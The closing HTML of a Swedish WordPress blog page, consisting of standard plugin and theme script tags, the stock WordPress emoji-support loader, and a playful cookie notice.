<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769607258&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an invalid image. If saved, this image will not display with your comment.","fileSizeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an image that is too large. If saved, this image will not be uploaded.\u003Cbr /\u003EThe maximum file size is: ","limitFileSize":"5242880","fileCountError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload too many images. If saved, this images will not be uploaded.\u003Cbr /\u003EThe maximum number of images is: ","limitFileCount":"5"};
//# sourceURL=comment-images-reloaded-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="comment-images-reloaded-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script defer type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762993615" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>